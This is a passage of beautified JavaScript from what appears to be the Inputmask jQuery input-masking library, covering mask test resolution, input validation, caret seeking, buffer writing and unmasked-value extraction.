matches[matches.length - 1].match, !isFirstMatch(latestMatch, optionalToken)) return !0;\n                                insertStop = !0, testPos = pos;\n                            }\n                        } else if (match.isAlternator) {\n                            var maltMatches, alternateToken = match, malternateMatches = [], currentMatches = matches.slice(), loopNdxCnt = loopNdx.length, altIndex = ndxInitializer.length > 0 ? ndxInitializer.shift() : -1;\n                            if (-1 === altIndex || "string" == typeof altIndex) {\n                                var amndx, currentPos = testPos, ndxInitializerClone = ndxInitializer.slice(), altIndexArr = [];\n                                if ("string" == typeof altIndex) altIndexArr = altIndex.split(","); else for (amndx = 0; amndx < alternateToken.matches.length; amndx++) altIndexArr.push(amndx);\n                                for (var ndx = 0; ndx < altIndexArr.length; ndx++) {\n                                    if (amndx = parseInt(altIndexArr[ndx]), matches = [], ndxInitializer = resolveNdxInitializer(testPos, amndx, loopNdxCnt) || ndxInitializerClone.slice(), \n                                    !0 !== (match = handleMatch(alternateToken.matches[amndx] || maskToken.matches[amndx], [ amndx ].concat(loopNdx), quantifierRecurse) || match) && match !== undefined && altIndexArr[altIndexArr.length - 1] < alternateToken.matches.length) {\n                                        var ntndx = $.inArray(match, maskToken.matches) + 1;\n                                        maskToken.matches.length > ntndx && (match = handleMatch(maskToken.matches[ntndx], [ ntndx ].concat(loopNdx.slice(1, loopNdx.length)), quantifierRecurse)) && (altIndexArr.push(ntndx.toString()), \n                                        $.each(matches, function(ndx, lmnt) {\n                                            lmnt.alternation = loopNdx.length - 1;\n                                        }));\n                                    }\n                                    maltMatches = matches.slice(), testPos = currentPos, matches = [];\n                                    for (var ndx1 = 0; ndx1 < maltMatches.length; ndx1++) {\n                                        var altMatch = maltMatches[ndx1], dropMatch = !1;\n                                        altMatch.alternation = altMatch.alternation || loopNdxCnt;\n                                        for (var ndx2 = 0; ndx2 < malternateMatches.length; ndx2++) {\n                                            var altMatch2 = malternateMatches[ndx2];\n                                            if ("string" != typeof altIndex || -1 !== $.inArray(altMatch.locator[altMatch.alternation].toString(), altIndexArr)) {\n                                                if (function(source, target) {\n                                                    return source.match.nativeDef === target.match.nativeDef || source.match.def === target.match.nativeDef || source.match.nativeDef === target.match.def;\n                                                }(altMatch, altMatch2)) {\n                                                    dropMatch = !0, altMatch.alternation === altMatch2.alternation && -1 === altMatch2.locator[altMatch2.alternation].toString().indexOf(altMatch.locator[altMatch.alternation]) && (altMatch2.locator[altMatch2.alternation] = altMatch2.locator[altMatch2.alternation] + "," + altMatch.locator[altMatch.alternation], \n                                                    altMatch2.alternation = altMatch.alternation), altMatch.match.nativeDef === altMatch2.match.def && (altMatch.locator[altMatch.alternation] = altMatch2.locator[altMatch2.alternation], \n                                                    malternateMatches.splice(malternateMatches.indexOf(altMatch2), 1, altMatch));\n                                                    break;\n                                                }\n                                                if (altMatch.match.def === altMatch2.match.def) {\n                                                    dropMatch = !1;\n                                                    break;\n                                                }\n                                                if (function(source, target) {\n                                                    return null === source.match.fn && null !== target.match.fn && target.match.fn.test(source.match.def, getMaskSet(), pos, !1, opts, !1);\n                                                }(altMatch, altMatch2) || function(source, target) {\n                                                    return null !== source.match.fn && null !== target.match.fn && target.match.fn.test(source.match.def.replace(/[\\[\\]]/g, ""), getMaskSet(), pos, !1, opts, !1);\n                                                }(altMatch, altMatch2)) {\n                                                    altMatch.alternation === altMatch2.alternation && -1 === altMatch.locator[altMatch.alternation].toString().indexOf(altMatch2.locator[altMatch2.alternation].toString().split("")[0]) && (altMatch.na = altMatch.na || altMatch.locator[altMatch.alternation].toString(), \n                                                    -1 === altMatch.na.indexOf(altMatch.locator[altMatch.alternation].toString().split("")[0]) && (altMatch.na = altMatch.na + "," + altMatch.locator[altMatch2.alternation].toString().split("")[0]), \n                                                    dropMatch = !0, altMatch.locator[altMatch.alternation] = altMatch2.locator[altMatch2.alternation].toString().split("")[0] + "," + altMatch.locator[altMatch.alternation], \n                                                    malternateMatches.splice(malternateMatches.indexOf(altMatch2), 0, altMatch));\n                                                    break;\n                                                }\n                                            }\n                                        }\n                                        dropMatch || malternateMatches.push(altMatch);\n                                    }\n                                }\n                                "string" == typeof altIndex && (malternateMatches = $.map(malternateMatches, function(lmnt, ndx) {\n                                    if (isFinite(ndx)) {\n                                        var alternation = lmnt.alternation, altLocArr = lmnt.locator[alternation].toString().split(",");\n                                        lmnt.locator[alternation] = undefined, lmnt.alternation = undefined;\n                                        for (var alndx = 0; alndx < altLocArr.length; alndx++) -1 !== $.inArray(altLocArr[alndx], altIndexArr) && (lmnt.locator[alternation] !== undefined ? (lmnt.locator[alternation] += ",", \n                                        lmnt.locator[alternation] += altLocArr[alndx]) : lmnt.locator[alternation] = parseInt(altLocArr[alndx]), \n                                        lmnt.alternation = alternation);\n                                        if (lmnt.locator[alternation] !== undefined) return lmnt;\n                                    }\n                                })), matches = currentMatches.concat(malternateMatches), testPos = pos, insertStop = matches.length > 0, \n                                match = malternateMatches.length > 0, ndxInitializer = ndxInitializerClone.slice();\n                            } else match = handleMatch(alternateToken.matches[altIndex] || maskToken.matches[altIndex], [ altIndex ].concat(loopNdx), quantifierRecurse);\n                            if (match) return !0;\n                        } else if (match.isQuantifier && quantifierRecurse !== maskToken.matches[$.inArray(match, maskToken.matches) - 1]) for (var qt = match, qndx = ndxInitializer.length > 0 ? ndxInitializer.shift() : 0; qndx < (isNaN(qt.quantifier.max) ? qndx + 1 : qt.quantifier.max) && testPos <= pos; qndx++) {\n                            var tokenGroup = maskToken.matches[$.inArray(qt, maskToken.matches) - 1];\n                            if (match = handleMatch(tokenGroup, [ qndx ].concat(loopNdx), tokenGroup)) {\n                                if (latestMatch = matches[matches.length - 1].match, latestMatch.optionalQuantifier = qndx > qt.quantifier.min - 1, \n                                isFirstMatch(latestMatch, tokenGroup)) {\n                                    if (qndx > qt.quantifier.min - 1) {\n                                        insertStop = !0, testPos = pos;\n                                        break;\n                                    }\n                                    return !0;\n                                }\n                                return !0;\n                            }\n                        } else if (match = resolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse)) return !0;\n                    } else testPos++;\n                }\n                for (var tndx = ndxInitializer.length > 0 ? ndxInitializer.shift() : 0; tndx < maskToken.matches.length; tndx++) if (!0 !== maskToken.matches[tndx].isQuantifier) {\n                    var match = handleMatch(maskToken.matches[tndx], [ tndx ].concat(loopNdx), quantifierRecurse);\n                    if (match && testPos === pos) return match;\n                    if (testPos > pos) break;\n                }\n            }\n            function filterTests(tests) {\n                if (opts.keepStatic && pos > 0 && tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0) && !0 !== tests[0].match.optionality && !0 !== tests[0].match.optionalQuantifier && null === tests[0].match.fn && !/[0-9a-bA-Z]/.test(tests[0].match.def)) {\n                    if (getMaskSet().validPositions[pos - 1] === undefined) return [ determineTestTemplate(tests) ];\n                    if (getMaskSet().validPositions[pos - 1].alternation === tests[0].alternation) return [ determineTestTemplate(tests) ];\n                    if (getMaskSet().validPositions[pos - 1]) return [ determineTestTemplate(tests) ];\n                }\n                return tests;\n            }\n            var latestMatch, maskTokens = getMaskSet().maskToken, testPos = ndxIntlzr ? tstPs : 0, ndxInitializer = ndxIntlzr ? ndxIntlzr.slice() : [ 0 ], matches = [], insertStop = !1, cacheDependency = ndxIntlzr ? ndxIntlzr.join("") : "";\n            if (pos > -1) {\n                if (ndxIntlzr === undefined) {\n                    for (var test, previousPos = pos - 1; (test = getMaskSet().validPositions[previousPos] || getMaskSet().tests[previousPos]) === undefined && previousPos > -1; ) previousPos--;\n                    test !== undefined && previousPos > -1 && (ndxInitializer = function(tests) {\n                        var locator = [];\n                        return $.isArray(tests) || (tests = [ tests ]), tests.length > 0 && (tests[0].alternation === undefined ? (locator = determineTestTemplate(tests.slice()).locator.slice(), \n                        0 === locator.length && (locator = tests[0].locator.slice())) : $.each(tests, function(ndx, tst) {\n                            if ("" !== tst.def) if (0 === locator.length) locator = tst.locator.slice(); else for (var i = 0; i < locator.length; i++) tst.locator[i] && -1 === locator[i].toString().indexOf(tst.locator[i]) && (locator[i] += "," + tst.locator[i]);\n                        })), locator;\n                    }(test), cacheDependency = ndxInitializer.join(""), testPos = previousPos);\n                }\n                if (getMaskSet().tests[pos] && getMaskSet().tests[pos][0].cd === cacheDependency) return filterTests(getMaskSet().tests[pos]);\n                for (var mtndx = ndxInitializer.shift(); mtndx < maskTokens.length; mtndx++) {\n                    if (resolveTestFromToken(maskTokens[mtndx], ndxInitializer, [ mtndx ]) && testPos === pos || testPos > pos) break;\n                }\n            }\n            return (0 === matches.length || insertStop) && matches.push({\n                match: {\n                    fn: null,\n                    cardinality: 0,\n                    optionality: !0,\n                    casing: null,\n                    def: "",\n                    placeholder: ""\n                },\n                locator: [],\n                cd: cacheDependency\n            }), ndxIntlzr !== undefined && getMaskSet().tests[pos] ? filterTests($.extend(!0, [], matches)) : (getMaskSet().tests[pos] = $.extend(!0, [], matches), \n            filterTests(getMaskSet().tests[pos]));\n        }\n        function getBufferTemplate() {\n            return getMaskSet()._buffer === undefined && (getMaskSet()._buffer = getMaskTemplate(!1, 1), \n            getMaskSet().buffer === undefined && (getMaskSet().buffer = getMaskSet()._buffer.slice())), \n            getMaskSet()._buffer;\n        }\n        function getBuffer(noCache) {\n            return getMaskSet().buffer !== undefined && !0 !== noCache || (getMaskSet().buffer = getMaskTemplate(!0, getLastValidPosition(), !0)), \n            getMaskSet().buffer;\n        }\n        function refreshFromBuffer(start, end, buffer) {\n            var i, p;\n            if (!0 === start) resetMaskSet(), start = 0, end = buffer.length; else for (i = start; i < end; i++) delete getMaskSet().validPositions[i];\n            for (p = start, i = start; i < end; i++) if (resetMaskSet(!0), buffer[i] !== opts.skipOptionalPartCharacter) {\n                var valResult = isValid(p, buffer[i], !0, !0);\n                !1 !== valResult && (resetMaskSet(!0), p = valResult.caret !== undefined ? valResult.caret : valResult.pos + 1);\n            }\n        }\n        function casing(elem, test, pos) {\n            switch (opts.casing || test.casing) {\n              case "upper":\n                elem = elem.toUpperCase();\n                break;\n\n              case "lower":\n                elem = elem.toLowerCase();\n                break;\n\n              case "title":\n                var posBefore = getMaskSet().validPositions[pos - 1];\n                elem = 0 === pos || posBefore && posBefore.input === String.fromCharCode(Inputmask.keyCode.SPACE) ? elem.toUpperCase() : elem.toLowerCase();\n                break;\n\n              default:\n                if ($.isFunction(opts.casing)) {\n                    var args = Array.prototype.slice.call(arguments);\n                    args.push(getMaskSet().validPositions), elem = opts.casing.apply(this, args);\n                }\n            }\n            return elem;\n        }\n        function checkAlternationMatch(altArr1, altArr2, na) {\n            for (var naNdx, altArrC = opts.greedy ? altArr2 : altArr2.slice(0, 1), isMatch = !1, naArr = na !== undefined ? na.split(",") : [], i = 0; i < naArr.length; i++) -1 !== (naNdx = altArr1.indexOf(naArr[i])) && altArr1.splice(naNdx, 1);\n            for (var alndx = 0; alndx < altArr1.length; alndx++) if (-1 !== $.inArray(altArr1[alndx], altArrC)) {\n                isMatch = !0;\n                break;\n            }\n            return isMatch;\n        }\n        function isValid(pos, c, strict, fromSetValid, fromAlternate, validateOnly) {\n            function isSelection(posObj) {\n                var selection = isRTL ? posObj.begin - posObj.end > 1 || posObj.begin - posObj.end == 1 : posObj.end - posObj.begin > 1 || posObj.end - posObj.begin == 1;\n                return selection && 0 === posObj.begin && posObj.end === getMaskSet().maskLength ? "full" : selection;\n            }\n            function _isValid(position, c, strict) {\n                var rslt = !1;\n                return $.each(getTests(position), function(ndx, tst) {\n                    for (var test = tst.match, loopend = c ? 1 : 0, chrs = "", i = test.cardinality; i > loopend; i--) chrs += getBufferElement(position - (i - 1));\n                    if (c && (chrs += c), getBuffer(!0), !1 !== (rslt = null != test.fn ? test.fn.test(chrs, getMaskSet(), position, strict, opts, isSelection(pos)) : (c === test.def || c === opts.skipOptionalPartCharacter) && "" !== test.def && {\n                        c: getPlaceholder(position, test, !0) || test.def,\n                        pos: position\n                    })) {\n                        var elem = rslt.c !== undefined ? rslt.c : c;\n                        elem = elem === opts.skipOptionalPartCharacter && null === test.fn ? getPlaceholder(position, test, !0) || test.def : elem;\n                        var validatedPos = position, possibleModifiedBuffer = getBuffer();\n                        if (rslt.remove !== undefined && ($.isArray(rslt.remove) || (rslt.remove = [ rslt.remove ]), \n                        $.each(rslt.remove.sort(function(a, b) {\n                            return b - a;\n                        }), function(ndx, lmnt) {\n                            stripValidPositions(lmnt, lmnt + 1, !0);\n                        })), rslt.insert !== undefined && ($.isArray(rslt.insert) || (rslt.insert = [ rslt.insert ]), \n                        $.each(rslt.insert.sort(function(a, b) {\n                            return a - b;\n                        }), function(ndx, lmnt) {\n                            isValid(lmnt.pos, lmnt.c, !0, fromSetValid);\n                        })), rslt.refreshFromBuffer) {\n                            var refresh = rslt.refreshFromBuffer;\n                            if (refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, possibleModifiedBuffer), \n                            rslt.pos === undefined && rslt.c === undefined) return rslt.pos = getLastValidPosition(), \n                            !1;\n                            if ((validatedPos = rslt.pos !== undefined ? rslt.pos : position) !== position) return rslt = $.extend(rslt, isValid(validatedPos, elem, !0, fromSetValid)), \n                            !1;\n                        } else if (!0 !== rslt && rslt.pos !== undefined && rslt.pos !== position && (validatedPos = rslt.pos, \n                        refreshFromBuffer(position, validatedPos, getBuffer().slice()), validatedPos !== position)) return rslt = $.extend(rslt, isValid(validatedPos, elem, !0)), \n                        !1;\n                        return (!0 === rslt || rslt.pos !== undefined || rslt.c !== undefined) && (ndx > 0 && resetMaskSet(!0), \n                        setValidPosition(validatedPos, $.extend({}, tst, {\n                            input: casing(elem, test, validatedPos)\n                        }), fromSetValid, isSelection(pos)) || (rslt = !1), !1);\n                    }\n                }), rslt;\n            }\n            function setValidPosition(pos, validTest, fromSetValid, isSelection) {\n                if (isSelection || opts.insertMode && getMaskSet().validPositions[pos] !== undefined && fromSetValid === undefined) {\n                    var i, positionsClone = $.extend(!0, {}, getMaskSet().validPositions), lvp = getLastValidPosition(undefined, !0);\n                    for (i = pos; i <= lvp; i++) delete getMaskSet().validPositions[i];\n                    getMaskSet().validPositions[pos] = $.extend(!0, {}, validTest);\n                    var j, valid = !0, vps = getMaskSet().validPositions, needsValidation = !1, initialLength = getMaskSet().maskLength;\n                    for (i = j = pos; i <= lvp; i++) {\n                        var t = positionsClone[i];\n                        if (t !== undefined) for (var posMatch = j; posMatch < getMaskSet().maskLength && (null === t.match.fn && vps[i] && (!0 === vps[i].match.optionalQuantifier || !0 === vps[i].match.optionality) || null != t.match.fn); ) {\n                            if (posMatch++, !1 === needsValidation && positionsClone[posMatch] && positionsClone[posMatch].match.def === t.match.def) getMaskSet().validPositions[posMatch] = $.extend(!0, {}, positionsClone[posMatch]), \n                            getMaskSet().validPositions[posMatch].input = t.input, fillMissingNonMask(posMatch), \n                            j = posMatch, valid = !0; else if (positionCanMatchDefinition(posMatch, t.match.def)) {\n                                var result = isValid(posMatch, t.input, !0, !0);\n                                valid = !1 !== result, j = result.caret || result.insert ? getLastValidPosition() : posMatch, \n                                needsValidation = !0;\n                            } else if (!(valid = !0 === t.generatedInput) && posMatch >= getMaskSet().maskLength - 1) break;\n                            if (getMaskSet().maskLength < initialLength && (getMaskSet().maskLength = initialLength), \n                            valid) break;\n                        }\n                        if (!valid) break;\n                    }\n                    if (!valid) return getMaskSet().validPositions = $.extend(!0, {}, positionsClone), \n                    resetMaskSet(!0), !1;\n                } else getMaskSet().validPositions[pos] = $.extend(!0, {}, validTest);\n                return resetMaskSet(!0), !0;\n            }\n            function fillMissingNonMask(maskPos) {\n                for (var pndx = maskPos - 1; pndx > -1 && !getMaskSet().validPositions[pndx]; pndx--) ;\n                var testTemplate, testsFromPos;\n                for (pndx++; pndx < maskPos; pndx++) getMaskSet().validPositions[pndx] === undefined && (!1 === opts.jitMasking || opts.jitMasking > pndx) && (testsFromPos = getTests(pndx, getTestTemplate(pndx - 1).locator, pndx - 1).slice(), \n                "" === testsFromPos[testsFromPos.length - 1].match.def && testsFromPos.pop(), (testTemplate = determineTestTemplate(testsFromPos)) && (testTemplate.match.def === opts.radixPointDefinitionSymbol || !isMask(pndx, !0) || $.inArray(opts.radixPoint, getBuffer()) < pndx && testTemplate.match.fn && testTemplate.match.fn.test(getPlaceholder(pndx), getMaskSet(), pndx, !1, opts)) && !1 !== (result = _isValid(pndx, getPlaceholder(pndx, testTemplate.match, !0) || (null == testTemplate.match.fn ? testTemplate.match.def : "" !== getPlaceholder(pndx) ? getPlaceholder(pndx) : getBuffer()[pndx]), !0)) && (getMaskSet().validPositions[result.pos || pndx].generatedInput = !0));\n            }\n            strict = !0 === strict;\n            var maskPos = pos;\n            pos.begin !== undefined && (maskPos = isRTL && !isSelection(pos) ? pos.end : pos.begin);\n            var result = !0, positionsClone = $.extend(!0, {}, getMaskSet().validPositions);\n            if ($.isFunction(opts.preValidation) && !strict && !0 !== fromSetValid && !0 !== validateOnly && (result = opts.preValidation(getBuffer(), maskPos, c, isSelection(pos), opts)), \n            !0 === result) {\n                if (fillMissingNonMask(maskPos), isSelection(pos) && (handleRemove(undefined, Inputmask.keyCode.DELETE, pos, !0, !0), \n                maskPos = getMaskSet().p), maskPos < getMaskSet().maskLength && (maxLength === undefined || maskPos < maxLength) && (result = _isValid(maskPos, c, strict), \n                (!strict || !0 === fromSetValid) && !1 === result && !0 !== validateOnly)) {\n                    var currentPosValid = getMaskSet().validPositions[maskPos];\n                    if (!currentPosValid || null !== currentPosValid.match.fn || currentPosValid.match.def !== c && c !== opts.skipOptionalPartCharacter) {\n                        if ((opts.insertMode || getMaskSet().validPositions[seekNext(maskPos)] === undefined) && !isMask(maskPos, !0)) for (var nPos = maskPos + 1, snPos = seekNext(maskPos); nPos <= snPos; nPos++) if (!1 !== (result = _isValid(nPos, c, strict))) {\n                            !function(originalPos, newPos) {\n                                var vp = getMaskSet().validPositions[newPos];\n                                if (vp) for (var targetLocator = vp.locator, tll = targetLocator.length, ps = originalPos; ps < newPos; ps++) if (getMaskSet().validPositions[ps] === undefined && !isMask(ps, !0)) {\n                                    var tests = getTests(ps).slice(), bestMatch = determineTestTemplate(tests, !0), equality = -1;\n                                    "" === tests[tests.length - 1].match.def && tests.pop(), $.each(tests, function(ndx, tst) {\n                                        for (var i = 0; i < tll; i++) {\n                                            if (tst.locator[i] === undefined || !checkAlternationMatch(tst.locator[i].toString().split(","), targetLocator[i].toString().split(","), tst.na)) {\n                                                var targetAI = targetLocator[i], bestMatchAI = bestMatch.locator[i], tstAI = tst.locator[i];\n                                                targetAI - bestMatchAI > Math.abs(targetAI - tstAI) && (bestMatch = tst);\n                                                break;\n                                            }\n                                            equality < i && (equality = i, bestMatch = tst);\n                                        }\n                                    }), bestMatch = $.extend({}, bestMatch, {\n                                        input: getPlaceholder(ps, bestMatch.match, !0) || bestMatch.match.def\n                                    }), bestMatch.generatedInput = !0, setValidPosition(ps, bestMatch, !0), getMaskSet().validPositions[newPos] = undefined, \n                                    _isValid(newPos, vp.input, !0);\n                                }\n                            }(maskPos, result.pos !== undefined ? result.pos : nPos), maskPos = nPos;\n                            break;\n                        }\n                    } else result = {\n                        caret: seekNext(maskPos)\n                    };\n                }\n                !1 === result && opts.keepStatic && !strict && !0 !== fromAlternate && (result = function(pos, c, strict) {\n                    var lastAlt, alternation, altPos, prevAltPos, i, validPos, altNdxs, decisionPos, validPsClone = $.extend(!0, {}, getMaskSet().validPositions), isValidRslt = !1, lAltPos = getLastValidPosition();\n                    for (prevAltPos = getMaskSet().validPositions[lAltPos]; lAltPos >= 0; lAltPos--) if ((altPos = getMaskSet().validPositions[lAltPos]) && altPos.alternation !== undefined) {\n                        if (lastAlt = lAltPos, alternation = getMaskSet().validPositions[lastAlt].alternation, \n                        prevAltPos.locator[altPos.alternation] !== altPos.locator[altPos.alternation]) break;\n                        prevAltPos = altPos;\n                    }\n                    if (alternation !== undefined) {\n                        decisionPos = parseInt(lastAlt);\n                        var decisionTaker = prevAltPos.locator[prevAltPos.alternation || alternation] !== undefined ? prevAltPos.locator[prevAltPos.alternation || alternation] : altNdxs[0];\n                        decisionTaker.length > 0 && (decisionTaker = decisionTaker.split(",")[0]);\n                        var possibilityPos = getMaskSet().validPositions[decisionPos], prevPos = getMaskSet().validPositions[decisionPos - 1];\n                        $.each(getTests(decisionPos, prevPos ? prevPos.locator : undefined, decisionPos - 1), function(ndx, test) {\n                            altNdxs = test.locator[alternation] ? test.locator[alternation].toString().split(",") : [];\n                            for (var mndx = 0; mndx < altNdxs.length; mndx++) {\n                                var validInputs = [], staticInputsBeforePos = 0, staticInputsBeforePosAlternate = 0, verifyValidInput = !1;\n                                if (decisionTaker < altNdxs[mndx] && (test.na === undefined || -1 === $.inArray(altNdxs[mndx], test.na.split(",")) || -1 === $.inArray(decisionTaker.toString(), altNdxs))) {\n                                    getMaskSet().validPositions[decisionPos] = $.extend(!0, {}, test);\n                                    var possibilities = getMaskSet().validPositions[decisionPos].locator;\n                                    for (getMaskSet().validPositions[decisionPos].locator[alternation] = parseInt(altNdxs[mndx]), \n                                    null == test.match.fn ? (possibilityPos.input !== test.match.def && (verifyValidInput = !0, \n                                    !0 !== possibilityPos.generatedInput && validInputs.push(possibilityPos.input)), \n                                    staticInputsBeforePosAlternate++, getMaskSet().validPositions[decisionPos].generatedInput = !/[0-9a-bA-Z]/.test(test.match.def), \n                                    getMaskSet().validPositions[decisionPos].input = test.match.def) : getMaskSet().validPositions[decisionPos].input = possibilityPos.input, \n                                    i = decisionPos + 1; i < getLastValidPosition(undefined, !0) + 1; i++) validPos = getMaskSet().validPositions[i], \n                                    validPos && !0 !== validPos.generatedInput && /[0-9a-bA-Z]/.test(validPos.input) ? validInputs.push(validPos.input) : i < pos && staticInputsBeforePos++, \n                                    delete getMaskSet().validPositions[i];\n                                    for (verifyValidInput && validInputs[0] === test.match.def && validInputs.shift(), \n                                    resetMaskSet(!0), isValidRslt = !0; validInputs.length > 0; ) {\n                                        var input = validInputs.shift();\n                                        if (input !== opts.skipOptionalPartCharacter && !(isValidRslt = isValid(getLastValidPosition(undefined, !0) + 1, input, !1, fromSetValid, !0))) break;\n                                    }\n                                    if (isValidRslt) {\n                                        getMaskSet().validPositions[decisionPos].locator = possibilities;\n                                        var targetLvp = getLastValidPosition(pos) + 1;\n                                        for (i = decisionPos + 1; i < getLastValidPosition() + 1; i++) ((validPos = getMaskSet().validPositions[i]) === undefined || null == validPos.match.fn) && i < pos + (staticInputsBeforePosAlternate - staticInputsBeforePos) && staticInputsBeforePosAlternate++;\n                                        pos += staticInputsBeforePosAlternate - staticInputsBeforePos, isValidRslt = isValid(pos > targetLvp ? targetLvp : pos, c, strict, fromSetValid, !0);\n                                    }\n                                    if (isValidRslt) return !1;\n                                    resetMaskSet(), getMaskSet().validPositions = $.extend(!0, {}, validPsClone);\n                                }\n                            }\n                        });\n                    }\n                    return isValidRslt;\n                }(maskPos, c, strict)), !0 === result && (result = {\n                    pos: maskPos\n                });\n            }\n            if ($.isFunction(opts.postValidation) && !1 !== result && !strict && !0 !== fromSetValid && !0 !== validateOnly) {\n                var postResult = opts.postValidation(getBuffer(!0), result, opts);\n                if (postResult.refreshFromBuffer && postResult.buffer) {\n                    var refresh = postResult.refreshFromBuffer;\n                    refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, postResult.buffer);\n                }\n                result = !0 === postResult ? result : postResult;\n            }\n            return result && result.pos === undefined && (result.pos = maskPos), !1 !== result && !0 !== validateOnly || (resetMaskSet(!0), \n            getMaskSet().validPositions = $.extend(!0, {}, positionsClone)), result;\n        }\n        function isMask(pos, strict) {\n            var test = getTestTemplate(pos).match;\n            if ("" === test.def && (test = getTest(pos).match), null != test.fn) return test.fn;\n            if (!0 !== strict && pos > -1) {\n                var tests = getTests(pos);\n                return tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0);\n            }\n            return !1;\n        }\n        function seekNext(pos, newBlock) {\n            var maskL = getMaskSet().maskLength;\n            if (pos >= maskL) return maskL;\n            var position = pos;\n            for (getTests(maskL + 1).length > 1 && (getMaskTemplate(!0, maskL + 1, !0), maskL = getMaskSet().maskLength); ++position < maskL && (!0 === newBlock && (!0 !== getTest(position).match.newBlockMarker || !isMask(position)) || !0 !== newBlock && !isMask(position)); ) ;\n            return position;\n        }\n        function seekPrevious(pos, newBlock) {\n            var tests, position = pos;\n            if (position <= 0) return 0;\n            for (;--position > 0 && (!0 === newBlock && !0 !== getTest(position).match.newBlockMarker || !0 !== newBlock && !isMask(position) && (tests = getTests(position), \n            tests.length < 2 || 2 === tests.length && "" === tests[1].match.def)); ) ;\n            return position;\n        }\n        function getBufferElement(position) {\n            return getMaskSet().validPositions[position] === undefined ? getPlaceholder(position) : getMaskSet().validPositions[position].input;\n        }\n        function writeBuffer(input, buffer, caretPos, event, triggerInputEvent) {\n            if (event && $.isFunction(opts.onBeforeWrite)) {\n                var result = opts.onBeforeWrite.call(inputmask, event, buffer, caretPos, opts);\n                if (result) {\n                    if (result.refreshFromBuffer) {\n                        var refresh = result.refreshFromBuffer;\n                        refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, result.buffer || buffer), \n                        buffer = getBuffer(!0);\n                    }\n                    caretPos !== undefined && (caretPos = result.caret !== undefined ? result.caret : caretPos);\n                }\n            }\n            input !== undefined && (input.inputmask._valueSet(buffer.join("")), caretPos === undefined || event !== undefined && "blur" === event.type ? renderColorMask(input, caretPos, 0 === buffer.length) : android && event && "input" === event.type ? setTimeout(function() {\n                caret(input, caretPos);\n            }, 0) : caret(input, caretPos), !0 === triggerInputEvent && (skipInputEvent = !0, \n            $(input).trigger("input")));\n        }\n        function getPlaceholder(pos, test, returnPL) {\n            if (test = test || getTest(pos).match, test.placeholder !== undefined || !0 === returnPL) return $.isFunction(test.placeholder) ? test.placeholder(opts) : test.placeholder;\n            if (null === test.fn) {\n                if (pos > -1 && getMaskSet().validPositions[pos] === undefined) {\n                    var prevTest, tests = getTests(pos), staticAlternations = [];\n                    if (tests.length > 1 + ("" === tests[tests.length - 1].match.def ? 1 : 0)) for (var i = 0; i < tests.length; i++) if (!0 !== tests[i].match.optionality && !0 !== tests[i].match.optionalQuantifier && (null === tests[i].match.fn || prevTest === undefined || !1 !== tests[i].match.fn.test(prevTest.match.def, getMaskSet(), pos, !0, opts)) && (staticAlternations.push(tests[i]), \n                    null === tests[i].match.fn && (prevTest = tests[i]), staticAlternations.length > 1 && /[0-9a-bA-Z]/.test(staticAlternations[0].match.def))) return opts.placeholder.charAt(pos % opts.placeholder.length);\n                }\n                return test.def;\n            }\n            return opts.placeholder.charAt(pos % opts.placeholder.length);\n        }\n        function checkVal(input, writeOut, strict, nptvl, initiatingEvent) {\n            function isTemplateMatch(ndx, charCodes) {\n                return -1 !== getBufferTemplate().slice(ndx, seekNext(ndx)).join("").indexOf(charCodes) && !isMask(ndx) && getTest(ndx).match.nativeDef === charCodes.charAt(charCodes.length - 1);\n            }\n            var inputValue = nptvl.slice(), charCodes = "", initialNdx = -1, result = undefined;\n            if (resetMaskSet(), strict || !0 === opts.autoUnmask) initialNdx = seekNext(initialNdx); else {\n                var staticInput = getBufferTemplate().slice(0, seekNext(-1)).join(""), matches = inputValue.join("").match(new RegExp("^" + Inputmask.escapeRegex(staticInput), "g"));\n                matches && matches.length > 0 && (inputValue.splice(0, matches.length * staticInput.length), \n                initialNdx = seekNext(initialNdx));\n            }\n            if (-1 === initialNdx ? (getMaskSet().p = seekNext(initialNdx), initialNdx = 0) : getMaskSet().p = initialNdx, \n            $.each(inputValue, function(ndx, charCode) {\n                if (charCode !== undefined) if (getMaskSet().validPositions[ndx] === undefined && inputValue[ndx] === getPlaceholder(ndx) && isMask(ndx, !0) && !1 === isValid(ndx, inputValue[ndx], !0, undefined, undefined, !0)) getMaskSet().p++; else {\n                    var keypress = new $.Event("_checkval");\n                    keypress.which = charCode.charCodeAt(0), charCodes += charCode;\n                    var lvp = getLastValidPosition(undefined, !0), lvTest = getMaskSet().validPositions[lvp], nextTest = getTestTemplate(lvp + 1, lvTest ? lvTest.locator.slice() : undefined, lvp);\n                    if (!isTemplateMatch(initialNdx, charCodes) || strict || opts.autoUnmask) {\n                        var pos = strict ? ndx : null == nextTest.match.fn && nextTest.match.optionality && lvp + 1 < getMaskSet().p ? lvp + 1 : getMaskSet().p;\n                        result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, strict, pos), \n                        initialNdx = pos + 1, charCodes = "";\n                    } else result = EventHandlers.keypressEvent.call(input, keypress, !0, !1, !0, lvp + 1);\n                    if (!1 !== result && !strict && $.isFunction(opts.onBeforeWrite)) {\n                        var origResult = result;\n                        if (result = opts.onBeforeWrite.call(inputmask, keypress, getBuffer(), result.forwardPosition, opts), \n                        (result = $.extend(origResult, result)) && result.refreshFromBuffer) {\n                            var refresh = result.refreshFromBuffer;\n                            refreshFromBuffer(!0 === refresh ? refresh : refresh.start, refresh.end, result.buffer), \n                            resetMaskSet(!0), result.caret && (getMaskSet().p = result.caret, result.forwardPosition = result.caret);\n                        }\n                    }\n                }\n            }), writeOut) {\n                var caretPos = undefined;\n                document.activeElement === input && result && (caretPos = opts.numericInput ? seekPrevious(result.forwardPosition) : result.forwardPosition), \n                writeBuffer(input, getBuffer(), caretPos, initiatingEvent || new $.Event("checkval"), initiatingEvent && "input" === initiatingEvent.type);\n            }\n        }\n        function unmaskedvalue(input) {\n            if (input) {\n                if (input.inputmask === undefined) return input.value;\n                input.inputmask && input.inputmask.refreshValue && EventHandlers.setValueEvent.call(input);\n            }\n            var umValue = [], vps = getMaskSet().validPositions;\n            for (var pndx in vps) vps[pndx].match && null != vps[pndx].match.fn && umValue.push(vps[pndx].input);\n            var unmaskedValue = 0 === umValue.length ? "" : (isRTL ? umValue.reverse() : 